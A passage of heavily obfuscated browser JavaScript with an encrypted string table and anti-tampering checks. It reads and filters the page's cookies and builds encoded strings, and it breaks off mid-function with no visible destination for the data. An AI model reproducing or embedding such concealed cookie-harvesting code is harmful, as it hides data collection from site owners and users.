\x77\x37\x55\x3d','\x77\x37\x54\x44\x6c\x63\x4b\x65','\x77\x70\x48\x44\x74\x73\x4f\x62','\x43\x63\x4f\x61\x77\x72\x6b\x3d','\x77\x70\x46\x35\x77\x72\x45\x3d','\x4b\x44\x4d\x4f\x77\x37\x58\x44\x70\x79\x70\x73\x45\x47\x6e\x44\x71\x55\x77\x3d','\x77\x37\x4d\x78\x77\x70\x64\x63\x77\x34\x4d\x4a\x77\x6f\x39\x70','\x47\x78\x58\x43\x6e\x55\x70\x41\x4d\x38\x4f\x46\x77\x72\x77\x62\x77\x72\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x39\x66\x51\x33\x44\x6b\x4d\x4b\x78\x77\x37\x51\x3d','\x77\x71\x49\x59\x77\x37\x73\x3d','\x77\x35\x42\x50\x77\x34\x63\x3d','\x64\x79\x6f\x7a','\x77\x34\x66\x43\x6a\x69\x6f\x3d','\x77\x34\x38\x4b\x77\x71\x4c\x43\x74\x51\x3d\x3d','\x77\x72\x6e\x43\x6b\x69\x48\x43\x68\x54\x52\x38\x4c\x67\x3d\x3d','\x65\x42\x6e\x43\x6f\x46\x48\x43\x67\x73\x4f\x55\x77\x35\x58\x44\x6a\x73\x4b\x66\x77\x36\x64\x2b\x65\x4d\x4b\x64\x4a\x6a\x52\x78\x77\x37\x6a\x44\x6f\x63\x4f\x54\x45\x63\x4b\x41\x77\x35\x66\x44\x6c\x6d\x64\x4a\x77\x36\x37\x44\x6b\x4d\x4b\x43\x53\x48\x55\x71\x77\x6f\x51\x49\x62\x77\x3d\x3d','\x77\x71\x33\x43\x68\x7a\x6e\x43\x75\x43\x6b\x3d','\x77\x70\x54\x43\x6f\x55\x6b\x3d','\x77\x70\x78\x64\x77\x6f\x45\x3d','\x77\x72\x68\x41\x77\x37\x34\x37\x77\x72\x33\x43\x6f\x77\x3d\x3d','\x66\x38\x4b\x2b\x4d\x4d\x4b\x43\x41\x67\x77\x3d','\x66\x73\x4b\x55\x77\x6f\x42\x42','\x57\x4d\x4f\x55\x77\x70\x77\x3d','\x45\x63\x4f\x66\x77\x6f\x6e\x43\x6f\x69\x6b\x54','\x43\x63\x4b\x74\x77\x35\x64\x57\x77\x72\x34\x4b','\x77\x70\x7a\x44\x71\x73\x4b\x48','\x77\x36\x49\x36\x77\x70\x46\x4d\x77\x34\x49\x48\x77\x6f\x52\x2b\x4d\x67\x3d\x3d','\x77\x6f\x2f\x43\x6b\x4d\x4b\x53\x56\x30\x68\x47'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x1b8c28=function(){var _0x32d156=!![];return function(_0x55718c,_0xe68c32){var _0x2518bc=_0x32d156?function(){if(_0xe68c32){var _0x8b180e=_0xe68c32['\x61\x70\x70\x6c\x79'](_0x55718c,arguments);_0xe68c32=null;return _0x8b180e;}}:function(){};_0x32d156=![];return _0x2518bc;};}();var _0x5d4097={'\x49\x62\x63':function _0x20e4ca(_0x53e435,_0x30faf5){return _0x53e435(_0x30faf5);},'\x42\x70\x70':function _0xb589dc(_0x51640c,_0x505c08){return _0x51640c<_0x505c08;},'\x6e\x78\x68':function _0x67da98(_0x465a58){return _0x465a58();},'\x4f\x44\x59':function _0x20aa75(_0x2df754,_0x58a673){return _0x2df754%_0x58a673;},'\x68\x59\x5a':function _0x2b2a34(_0x3a583c,_0x4de60c){return _0x3a583c%_0x4de60c;},'\x73\x66\x6e':function _0x1a23f8(_0xc6ff7d,_0x22b230){return _0xc6ff7d==_0x22b230;},'\x42\x49\x74':function _0x75e382(_0xfc888a,_0x1aa66a){return _0xfc888a%_0x1aa66a;},'\x75\x43\x52':function _0x18ce71(_0x1b5ba9,_0x561f27){return _0x1b5ba9|_0x561f27;},'\x63\x4c\x46':function _0x2aebbb(_0x536ecc,_0x1f8f96){return _0x536ecc/_0x1f8f96;},'\x68\x70\x50':function _0xe61b20(_0x58d7ed,_0x5abf53){return _0x58d7ed+_0x5abf53;},'\x4f\x6a\x59':function _0x4b087c(_0x1dbcd2,_0x38f108){return _0x1dbcd2+_0x38f108;},'\x45\x4f\x6d':function _0x29802e(_0x4ed3d8,_0x579337){return _0x4ed3d8+_0x579337;},'\x73\x66\x52':function _0x301287(_0x422faa,_0x7c45b7){return _0x422faa+_0x7c45b7;},'\x76\x6c\x52':function _0x44ed2f(_0x166e7b,_0xde44fc){return _0x166e7b+_0xde44fc;},'\x70\x64\x53':function _0x425422(_0x4d6fc1,_0x1e09cf){return _0x4d6fc1!==_0x1e09cf;},'\x49\x71\x77':function _0x26786d(_0x3cea84,_0x197996){return _0x3cea84+_0x197996;},'\x52\x76\x65':function _0x2f9b5d(_0x57c3d5,_0x96ba32){return _0x57c3d5/_0x96ba32;},'\x4f\x4b\x6f':function _0x3d9b7f(_0x15db40,_0x53beae){return _0x15db40(_0x53beae);},'\x6a\x73\x75':function _0x58e969(_0x2d45ec,_0x480974){return _0x2d45ec>_0x480974;},'\x69\x51\x74':function _0x259446(_0x4f864d,_0x15478a){return _0x4f864d-_0x15478a;},'\x4d\x64\x59':function _0x3f968b(_0x162dd8,_0x4ecea5){return _0x162dd8==_0x4ecea5;},'\x4a\x4a\x41':function _0x277f3d(_0x2c0195,_0x46f8f4){return _0x2c0195==_0x46f8f4;},'\x7a\x48\x63':function _0x57c22(_0x494da3,_0x5b4d4e){return _0x494da3!==_0x5b4d4e;},'\x6b\x50\x74':function _0x1c3bd1(_0x4cded7,_0x472e46){return _0x4cded7+_0x472e46;},'\x4d\x55\x4e':function _0x25e5d2(_0x10187c,_0x50f6cd){return _0x10187c+_0x50f6cd;},'\x78\x43\x6f':function _0x28867d(_0x1d11ed){return _0x1d11ed();},'\x53\x56\x52':function _0x213e6d(_0x295318,_0x320751){return _0x295318+_0x320751;},'\x76\x49\x58':function _0x4e52f0(_0x46d1e9,_0x458de3){return _0x46d1e9(_0x458de3);},'\x66\x78\x77':function _0x27b704(_0x2edd27,_0x445f24){return _0x2edd27(_0x445f24);},'\x54\x4c\x63':function _0x4c1bd7(_0x15a36a,_0xd0e40){return _0x15a36a(_0xd0e40);}};var _0x30c2a5=this[_0x9a83('0x0', '\x72\x6c\x33\x75')];var _0x26c525=_0x30c2a5[_0x9a83('0x1', '\x69\x52\x54\x6f')];var _0x2a8ca0='';var _0xd9a9f4='';if(typeof _0x30c2a5[_0x9a83('0x2', '\x48\x4c\x54\x7a')]!==_0x9a83('0x3', '\x72\x6c\x33\x75')){_0x2a8ca0=_0x30c2a5[_0x9a83('0x4', '\x69\x76\x55\x38')];_0xd9a9f4=_0x2a8ca0[_0x9a83('0x5', '\x75\x4d\x53\x48')];}var _0x5cc3c0=_0x30c2a5[_0x9a83('0x6', '\x69\x76\x55\x38')];var _0x1124b4=_0x30c2a5[_0x9a83('0x7', '\x56\x67\x6e\x4a')];var _0x1756dd=new _0x30c2a5[_0x9a83('0x8', '\x57\x25\x26\x39')]()[_0x9a83('0x9', '\x35\x54\x4d\x79')]();var _0x21573d='';function _0x30c3e9(_0x1e7528){var _0x5b8aa1={'\x42\x56\x46':function _0x8086f8(_0x58dded,_0x4b233b){return _0x58dded<_0x4b233b;},'\x46\x58\x66':function _0x482ae5(_0x1bad5e,_0xef2cc1){return _0x1bad5e|_0xef2cc1;},'\x48\x77\x57':function _0x498d04(_0x1362a6,_0x47b42a){return _0x1362a6<<_0x47b42a;},'\x49\x6f\x69':function _0x15f8ce(_0x5d57c1,_0x488ad4){return _0x5d57c1>>_0x488ad4;},'\x6c\x6b\x77':function _0x438bc6(_0x67e2f0,_0x3f97d3){return _0x67e2f0&_0x3f97d3;},'\x61\x68\x4b':function _0x22f6cb(_0x152533,_0x3e6ae7){return _0x152533==_0x3e6ae7;},'\x6f\x72\x51':function _0x4594c3(_0x509a98,_0x341af7){return _0x509a98<<_0x341af7;},'\x57\x70\x76':function _0x5c5291(_0x4dd09e,_0x7c0d34){return _0x4dd09e>>_0x7c0d34;},'\x51\x6a\x64':function _0x2df5aa(_0x8d9196,_0x5d6eae){return _0x8d9196&_0x5d6eae;},'\x6d\x44\x43':function _0x358c2d(_0x7543da,_0x4d5fab){return _0x7543da<<_0x4d5fab;},'\x66\x54\x42':function _0x2a5676(_0x17779b,_0x4d8847){return _0x17779b&_0x4d8847;},'\x64\x48\x44':function _0x2b26d4(_0x72746d,_0x1b1c6e){return _0x72746d<<_0x1b1c6e;}};var _0x1b729a=_0x9a83('0xa', '\x36\x38\x29\x37')[_0x9a83('0xb', '\x24\x29\x56\x4b')]('\x7c'),_0x41ed2d=0x0;while(!![]){switch(_0x1b729a[_0x41ed2d++]){case'\x30':_0x348bfc='';continue;case'\x31':var _0x348bfc,_0x4a602d,_0xfebd7b;continue;case'\x32':return _0x348bfc;continue;case'\x33':while(_0x5b8aa1[_0x9a83('0xc', '\x48\x4c\x54\x7a')](_0x4a602d,_0xfebd7b)){var _0x3a332a=_0x9a83('0xd', '\x24\x29\x56\x4b')[_0x9a83('0xe', '\x26\x57\x78\x53')]('\x7c'),_0x10e247=0x0;while(!![]){switch(_0x3a332a[_0x10e247++]){case'\x30':_0x10a665=_0x1e7528[_0x9a83('0xf', '\x44\x31\x51\x68')](_0x4a602d++);continue;case'\x31':_0x348bfc+=_0x481c9e[_0x9a83('0x10', '\x35\x4d\x55\x29')](_0x5b8aa1[_0x9a83('0x11', '\x2a\x61\x6f\x75')](_0x5b8aa1[_0x9a83('0x12', '\x46\x72\x32\x57')](_0x38e69b&0x3,0x4),_0x5b8aa1[_0x9a83('0x13', '\x2a\x61\x6f\x75')](_0x5b8aa1[_0x9a83('0x14', '\x6c\x47\x37\x77')](_0x10a665,0xf0),0x4)));continue;case'\x32':_0x3fbe92=_0x1e7528[_0x9a83('0x15', '\x2a\x61\x6f\x75')](_0x4a602d++);continue;case'\x33':if(_0x5b8aa1[_0x9a83('0x16', '\x5d\x5a\x75\x21')](_0x4a602d,_0xfebd7b)){_0x348bfc+=_0x481c9e[_0x9a83('0x17', '\x76\x33\x6b\x50')](_0x5b8aa1[_0x9a83('0x18', '\x4b\x47\x71\x46')](_0x38e69b,0x2));_0x348bfc+=_0x481c9e[_0x9a83('0x19', '\x33\x70\x42\x7a')](_0x5b8aa1[_0x9a83('0x1a', '\x35\x4d\x55\x29')](_0x5b8aa1[_0x9a83('0x1b', '\x31\x39\x39\x25')](_0x38e69b,0x3),0x4));_0x348bfc+='\x3d\x3d';break;}continue;case'\x34':_0x38e69b=_0x5b8aa1[_0x9a83('0x1c', '\x32\x5b\x4d\x6f')](_0x1e7528[_0x9a83('0x1d', '\x6c\x47\x37\x77')](_0x4a602d++),0xff);continue;case'\x35':_0x348bfc+=_0x481c9e[_0x9a83('0x1e', '\x79\x72\x64\x52')](_0x5b8aa1[_0x9a83('0x1f', '\x63\x44\x49\x24')](_0x38e69b,0x2));continue;case'\x36':_0x348bfc+=_0x481c9e[_0x9a83('0x20', '\x74\x49\x29\x4b')](_0x5b8aa1[_0x9a83('0x21', '\x33\x70\x42\x7a')](_0x3fbe92,0x3f));continue;case'\x37':_0x348bfc+=_0x481c9e[_0x9a83('0x22', '\x62\x78\x46\x5d')](_0x5b8aa1[_0x9a83('0x23', '\x57\x25\x26\x39')](_0x5b8aa1[_0x9a83('0x24', '\x5b\x51\x4a\x53')](_0x10a665,0xf)<<0x2,_0x5b8aa1[_0x9a83('0x25', '\x46\x73\x57\x6b')](_0x3fbe92&0xc0,0x6)));continue;case'\x38':if(_0x5b8aa1[_0x9a83('0x26', '\x79\x72\x64\x52')](_0x4a602d,_0xfebd7b)){_0x348bfc+=_0x481c9e[_0x9a83('0x27', '\x26\x57\x78\x53')](_0x5b8aa1[_0x9a83('0x28', '\x67\x56\x38\x38')](_0x38e69b,0x2));_0x348bfc+=_0x481c9e[_0x9a83('0x29', '\x69\x76\x55\x38')](_0x5b8aa1[_0x9a83('0x2a', '\x74\x49\x29\x4b')](_0x5b8aa1[_0x9a83('0x2b', '\x25\x4e\x79\x66')](_0x38e69b,0x3),0x4)|_0x5b8aa1[_0x9a83('0x2c', '\x79\x72\x64\x52')](_0x5b8aa1[_0x9a83('0x2d', '\x35\x54\x4d\x79')](_0x10a665,0xf0),0x4));_0x348bfc+=_0x481c9e[_0x9a83('0x2e', '\x54\x42\x21\x44')](_0x5b8aa1[_0x9a83('0x2f', '\x25\x4e\x79\x66')](_0x10a665&0xf,0x2));_0x348bfc+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x38e69b,_0x10a665,_0x3fbe92;continue;case'\x35':var _0x481c9e=_0x9a83('0x30', '\x5a\x5e\x43\x46');continue;case'\x36':_0xfebd7b=_0x1e7528[_0x9a83('0x31', '\x46\x34\x4c\x5b')];continue;case'\x37':_0x4a602d=0x0;continue;}break;}}function _0x2fc904(_0x4b1f70){var _0x3fa70f=_0x1b8c28(this,function(){var _0x32d156=function(){return'\x64\x65\x76';},_0x55718c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x512e64=function(){var _0x313c2c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x313c2c['\x74\x65\x73\x74'](_0x32d156['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3ba298=function(){var _0x1be800=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1be800['\x74\x65\x73\x74'](_0x55718c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e9cb=function(_0xbc7503){var _0x5edd45=~-0x1>>0x1+0xff%0x0;if(_0xbc7503['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5edd45)){_0x181dff(_0xbc7503);}};var _0x181dff=function(_0x5d65be){var _0x1157a2=~-0x4>>0x1+0xff%0x0;if(_0x5d65be['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1157a2){_0x57e9cb(_0x5d65be);}};if(!_0x512e64()){if(!_0x3ba298()){_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e9cb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3fa70f();var _0x2a29ca={'\x57\x4e\x76':function _0x519c8a(_0xb73095,_0x14d0ca){return _0x5d4097[_0x9a83('0x32', '\x64\x54\x33\x64')](_0xb73095,_0x14d0ca);}};return function(_0x5ee158){_0x21573d+=_0x5ee158;return _0x2a29ca[_0x9a83('0x33', '\x75\x4d\x53\x48')](_0x4b1f70,_0x5ee158);};}function _0x1cc6b6(){var _0x362d1f={'\x77\x6b\x6d':function _0x4d08bb(_0x2ec7e0,_0x5e3fa5){return _0x2ec7e0<_0x5e3fa5;},'\x6b\x51\x75':function _0x50bd19(_0x2fc2fe,_0x113877){return _0x2fc2fe+_0x113877;},'\x48\x4c\x4d':function _0x572d3f(_0x3993b5){return _0x3993b5();}};var _0x5c60b6=_0x9a83('0x34', '\x6c\x47\x37\x77')[_0x9a83('0x35', '\x29\x5e\x6c\x50')]('\x7c'),_0x15a4d9=0x0;while(!![]){switch(_0x5c60b6[_0x15a4d9++]){case'\x30':for(var _0x56db6f=0x0;_0x362d1f[_0x9a83('0x36', '\x54\x42\x21\x44')](_0x56db6f,_0x43c39d[_0x9a83('0x37', '\x78\x45\x23\x65')]);_0x56db6f++){var _0x4a0318=_0x43c39d[_0x56db6f][_0x9a83('0x38', '\x74\x49\x29\x4b')](0x0,_0x43c39d[_0x56db6f][_0x9a83('0x39', '\x44\x31\x51\x68')]('\x3d'));var _0x4be86d=_0x43c39d[_0x56db6f][_0x9a83('0x3a', '\x48\x4c\x54\x7a')](_0x362d1f[_0x9a83('0x3b', '\x69\x76\x55\x38')](_0x43c39d[_0x56db6f][_0x9a83('0x3c', '\x24\x29\x56\x4b')]('\x3d'),0x1),_0x43c39d[_0x56db6f][_0x9a83('0x3d', '\x54\x42\x21\x44')]);if(_0x3b73f8[_0x9a83('0x3e', '\x76\x33\x6b\x50')](_0x4a0318)){_0x20c14d[_0x20c14d[_0x9a83('0x3f', '\x61\x44\x34\x6a')]]=_0x4be86d;}}continue;case'\x31':var _0x20c14d=new _0x30c2a5[_0x9a83('0x40', '\x67\x56\x38\x38')]();continue;case'\x32':_0x362d1f[_0x9a83('0x41', '\x76\x45\x58\x37')](_0x5eb2ad);continue;case'\x33':return _0x20c14d;continue;case'\x34':var _0x43c39d=_0x26c525[_0x9a83('0x42', '\x36\x38\x29\x37')][_0x9a83('0x43', '\x46\x34\x4c\x5b')]('\x3b');continue;case'\x35':var _0x3b73f8=new _0x30c2a5[_0x9a83('0x44', '\x29\x5e\x6c\x50')](_0x9a83('0x45', '\x69\x76\x55\x38'));continue;}break;}}function _0x3eb74c(_0x3c7cc2){var _0x118b83={'\x50\x52\x44':function _0x329d5e(_0x38462a,_0x3c6205){return _0x38462a(_0x3c6205);},'\x50\x64\x77':function _0x33ac3b(_0x183d7e,_0x469876){return _0x183d7e+_0x469876;},'\x48\x71\x48':function _0x361139(_0x6054e7,_0x18c20a){return _0x6054e7%_0x18c20a;},'\x6e\x6e\x46':function _0x3da171(_0x43894f,_0x17990f){return _0x43894f+_0x17990f;},'\x65\x75\x65':function _0x3fcf82(_0x3e9211,_0x430888,_0x1642d6){return _0x3e9211(_0x430888,_0x1642d6);},'\x51\x61\x78':function _0x2973cf(_0x16ba4d,_0x357e45,_0x110b00,_0x132a4a){return _0x16ba4d(_0x357e45,_0x110b00,_0x132a4a);},'\x54\x42\x78':function _0x4e19f2(_0x111a03){return _0x111a03();},'\x4e\x72\x78':function _0x5bd1f0(_0x243d19,_0x4eb7b1){return _0x243d19+_0x4eb7b1;},'\x56\x54\x4e':function _0x79c830(_0x4cacd3){return _0x4cacd3();},'\x62\x75\x6c':function _0x679ca0(_0x13a419,_0x425f6a){return _0x13a419<_0x425f6a;},'\x4e\x62\x76':function _0x3f66ba(_0x48ee0b,_0x2819ed){return _0x48ee0b-_0x2819ed;},'\x69\x68\x75':function _0x572b51(_0x2ff9a6){return _0x2ff9a6();}};var _0x44d3b5=_0x9a83('0x46', '\x29\x5e\x6c\x50')[_0x9a83('0x47', '\x25\x4e\x79\x66')]('\x7c'),_0x4cc548=0x0;while(!![]){switch(_0x44d3b5[_0x4cc548++]){case'\x30':_0xa839[_0x9a83('0x48', '\x35\x4d\x55\x29')](_0x118b83[_0x9a83('0x49', '\x46\x72\x32\x57')](btoa,_0x3c7cc2));continue;case'\x31':var _0x7aa29c='\x6a\xa4\x4c\x97\x59\x5a\xc1\xef';var _0xdb5a33=0x2;var _0x3b5223=0x0;var _0xa5430f=[];for(var _0x7a3b21=0x0;_0x7a3b21<_0x7aa29c['\x6c\x65\x6e\x67\x74\x68'];_0x7a3b21++){_0xa5430f['\x70\x75\x73\x68'](_0x7a3b21);}var _0xf1725b=_0xa5430f.map(function(_0xd8e685){return (_0xa5430f[_0xd8e685]%_0xdb5a33)?'':_0x7aa29c[_0xd8e685];})['\x6a\x6f\x69\x6e']('');var _0x5934b6=_0xa5430f.map(function(_0x23b429){return (_0xa5430f[_0x23b429]%_0xdb5a33)?_0x7aa29c[_0x23b429]:'';})['\x6a\x6f\x69\x6e']('');var _0x6e55d6=[];for(var _0x7698a0=0x0;_0x7698a0<_0xf1725b['\x6c\x65\x6e\x67\x74\x68']+_0x5934b6['\x6c\x65\x6e\x67\x74\x68'];_0x7698a0++){_0x6e55d6['\x70\x75\x73\x68'](_0x7698a0);}var _0x40642c=_0x6e55d6.map(function(_0xe00157){return 